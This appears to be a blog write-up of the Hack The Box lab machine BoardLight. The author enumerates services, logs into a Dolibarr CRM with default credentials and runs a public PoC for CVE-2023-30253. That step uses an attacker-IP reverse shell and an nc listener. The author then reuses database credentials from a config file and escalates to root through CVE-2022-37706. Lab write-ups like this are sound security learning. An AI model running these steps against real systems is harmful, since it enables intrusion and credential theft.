BoardLight [HTB] — Writeup
So, I started working on HTB again after a small break and came across the machine BoardLight.
Upon firing up the machine, I used nmap to check for active ports:
nmap -sV -sC -A 10.10.11.11
This revealed two open ports: Port 22 and Port 80. At the bottom of the webpage I noticed the domain board.htb and added it to /etc/hosts. I then tried vhost enumeration:
gobuster vhost -u http://board.htb -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt --append-domain
This returned crm.board.htb — a Dolibarr 17.0.0 CRM.

Default credentials admin/admin got me in.
Exploiting CVE-2023-30253
Dolibarr prior to 17.0.1 is vulnerable to RCE. I found a PoC on GitHub and ran it:
python3 exploit.py http://crm.board.htb admin admin 10.10.14.28 443nc -lvnp 443


Got a shell. Found a user larissa in /home but couldn’t access it directly.

Tried changing permissions but that didn’t work either.
Credential Discovery
Searched Dolibarr’s conf/conf.php and found database credentials.

Used them to SSH in as larissa and grabbed the user flag.
Privilege Escalation via CVE-2022-37706

Tried sudo -l but no luck.

Ran LinPEAS which flagged Enlightenment below version 0.25.4 — vulnerable to RCE via CVE-2022-37706.

Ran the PoC exploit and got root.
← Back to blog